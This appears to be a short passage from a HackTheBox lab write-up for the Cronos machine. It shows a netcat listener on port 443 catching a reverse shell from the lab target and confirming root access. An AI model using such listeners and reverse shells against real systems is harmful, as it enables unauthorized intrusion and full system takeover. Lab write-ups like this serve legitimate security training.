 root@Kali:~/hackthebox/cronos# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.13.
Ncat: Connection from 10.10.10.13:49210.
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#